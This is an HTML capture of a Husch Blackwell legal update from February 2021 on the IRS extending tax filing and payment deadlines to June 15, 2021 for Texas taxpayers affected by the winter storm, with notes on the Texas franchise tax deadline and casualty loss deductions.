

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/irs-extends-2021-tax-filing-deadline-for-texas-taxpayers-impacted-by-winter-storm
body_size: 7879
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	IRS Extends 2021 Tax Filing Deadline for Texas Taxpayers Impacted by Winter Storm | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/irs-extends-2021-tax-filing-deadline-for-texas-taxpayers-impacted-by-winter-storm" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="IRS Extends 2021 Tax Filing Deadline for Texas Taxpayers Impacted by Winter Storm" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="IRS Extends 2021 Tax Filing Deadline for Texas Taxpayers Impacted by Winter Storm" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showinsight_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/irs-extends-2021-tax-filing-deadline-for-texas-taxpayers-impacted-by-winter-storm" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="oLGdWonwvK5HvLe/ycqZH87hov49thbp0ir8FdBgMEffU+bTlCeDubqpjsdxtwLiKMbM8SSH+Dxu3s8PHT5ipWuGhScgfmuAqXOXv3o9B5k=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A4A6BE94" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">IRS Extends 2021 Tax Filing Deadline for Texas Taxpayers Impacted by Winter Storm</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>February 23, 2021</div></div>
               
                 
                
                      <div class="media-sidebar-section"><h2>Related Services:</h2>
                    
                       <a class="gray-assoc" href="/nonprofit">Nonprofit Organizations & Religious Institutions&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/tax">Tax&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                  
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Legal Updates</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2firs-extends-2021-tax-filing-deadline-for-texas-taxpayers-impacted-by-winter-storm"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2firs-extends-2021-tax-filing-deadline-for-texas-taxpayers-impacted-by-winter-storm"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2firs-extends-2021-tax-filing-deadline-for-texas-taxpayers-impacted-by-winter-storm"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                      <a href="/getpdf.aspx?type=insight&show=77635&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  
                  
                  <div class='media-body wb-content'><p>Following an <a href="https://www.irs.gov/newsroom/irs-announces-tax-relief-for-texas-severe-winter-storm-victims" target="_blank">announcement</a> from the Internal Revenue Service (IRS) on February 22, 2021, Texas residents and business owners suffering from the February 2021 winter storm will now have until June 15, 2021, to file certain tax returns and make tax payments (including 2021 estimated tax payments) normally due prior to June 15, 2021.</p>

<p>This includes the typical business tax returns (e.g., corporation Forms 1120 and 1120-S and partnership Form 1065) due March 15, 2021; individual returns due April 15, 2021; and payroll and excise tax returns due April 30, 2021.</p>

<p>Nonprofit corporations&nbsp;that file Form 990 otherwise due on May 17, 2021, will have until June 15, 2021, to file such returns as well.</p>

<p>Extensions may still be submitted for&nbsp;the normal extended due dates (i.e., through October 15, 2021, for individual Form 1040s). Extensions will not need to be filed until June 15, 2021, however.</p>

<p><strong>Texas&nbsp;vs. Federal deadlines</strong></p>

<p>To date, the Texas Comptroller has not extended the normal May 15, 2021, due date for Texas franchise tax returns and the accompanying Texas franchise tax. The Texas Comptroller did match the IRS&rsquo;s extension in 2020 for federal tax returns due to the COVID-19 pandemic, so guidance is expected to be forthcoming.</p>

<p><strong>What this means to you</strong></p>

<p>These extensions are automatic; no specific action is needed by taxpayers. If the IRS sends any late payment or filing penalty notices to an affected taxpayer (despite the automatic extension), the IRS advises contacting the IRS at the appropriate number that will be listed on the notice.</p>

<p>Finally, as a reminder, those suffering uninsured or unreimbursed casualty-related losses may deduct those losses in the year preceding the loss (i.e., the 2020 tax return) in lieu of waiting to prepare and file the 2021 tax return in 2022. Personal (nonbusiness) casualty losses are still subject to the $100 per loss/10 percent&nbsp;of adjusted gross income (AGI) limitation such that portion of the loss exceeding such amounts may be deducted. Federal Emergency Management Agency (FEMA) Declaration Number 4856 should be shown on the return showing such loss.</p>

<p>These extensions will help Texas residents as they continue to recover from the historic storm.</p>

<p><strong>Contact us</strong></p>

<p>If you have question regarding tax deadlines, tax deduction or navigating updates to tax law, contact <a href="/professionals/lynn-butler">Lynn Butler</a>, <a href="/professionals/doug-jones">Doug Jones</a>, <a href="/professionals/albert-lin">Albert Lin</a> or your Husch Blackwell attorney.</p>
</div>
                  
                        <div class="related-cta">
                            <a class="btn" href="/thought-leadership#page=1&series=88130">
                                Explore related content for Issues in Tax Law
                            </a>
                        </div>
                    
            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professionals:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/thumb_butler-lynn.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/lynn-butler">Lynn Hamilton Butler</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/136867_imagethumbnail.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/doug-jones">Doug Jones</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/76704_imagethumbnail.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/albert-lin">Albert Y. Lin</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                      </div>
                    
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 